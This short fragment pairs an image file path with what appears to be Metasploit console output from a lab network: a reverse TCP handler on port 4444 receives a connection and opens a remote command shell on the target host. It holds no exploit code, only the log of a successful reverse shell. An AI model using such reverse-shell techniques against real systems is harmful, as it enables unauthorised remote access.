 [*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (36 bytes) to 10.0.2.6
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.6:42526) at 2024-05-28 13:36:59 -0400
Shell Banner:
sh-4.4$ _
-----
sh-4.4$
sh-4.4$